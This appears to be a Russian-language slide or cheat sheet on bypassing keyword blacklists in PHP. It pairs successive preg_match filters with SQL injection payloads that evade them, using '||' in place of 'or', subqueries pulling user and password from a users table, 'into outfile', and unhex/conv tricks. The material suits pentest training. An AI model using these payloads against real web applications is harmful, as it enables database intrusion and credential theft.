 Обход «черного списка»
•   preg_match('/(and|or)/i', $id)
    1 or 1 = 1 1 and 1 = 1 - blocked
    1 || 1 = 1 1 && 1 = 1 - passed
•   preg_match('/(and|or|union)/i', $id)
    union select user, password from users
    1 || (select user from users where user_id = 1) = 'admin'
•   preg_match('/(and|or|union|where|limit|group by|select)/i', $id)
    1 || (select substr(gruop_concat(user_id),1,1) user from users) = 1
    1 || 1 = 1 into outfile 'result.txt'
    1 || substr(user,1,1) = 'a„
•   preg_match('/(and|or|union|where|limit|group by|select|'|hex)/i', $id)
    1 || substr(user,1,1) = unhex(61)
    1 || substr(user,1,1) = lower(conv(11,10,36))
•   preg_match('/(and|or|union|where|limit|group by|select|'|hex|substr)/i',
    $id)
    1 || substr(user,1,1) = lower(conv(11,10,36))
    1 || lpad(user,7,1)
 